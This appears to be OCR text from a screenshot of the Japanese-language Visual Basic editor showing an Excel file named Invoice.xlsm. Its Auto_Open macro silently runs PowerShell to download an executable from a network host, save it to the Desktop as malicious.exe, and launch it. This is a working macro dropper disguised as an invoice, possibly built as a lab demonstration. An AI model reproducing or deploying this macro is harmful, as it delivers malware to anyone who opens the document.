 Microsoft Visual Basic for Applications - Invoice.xlsm
ファイル(F) 編集(E) 表示(V) 挿入(I) 書式(O) デバッグ(D) 実行(R) ツール(T) アドイン(A) ウィンドウ(W) ヘルプ(H)
1 行, 1 桁
プロジェクト - VBAProject
VBAProject (Invoice.x
Microsoft Excel Objec
Sheet1 (Sheet1)
ThisWorkbook
標準モジュール
Module1
プロパティ - Module1
Module1 Module
全体 項目別
(オブジェクト名) Module1
Invoice.xlsm - Module1 (コード)
(General) Auto_Open
Sub Auto_Open()
Set ws = CreateObject("WScript.Shell")
ws.Run "cmd.exe /c powershell.exe -Command (New-Object System.Net.WebClient).DownloadFile('http://192.168.1.254:8080/calc.exe ','%USERPROFILE%¥Desktop¥malicious.exe'); %USERPROFILE%¥Desktop¥malicious.exe", 0, True
End Sub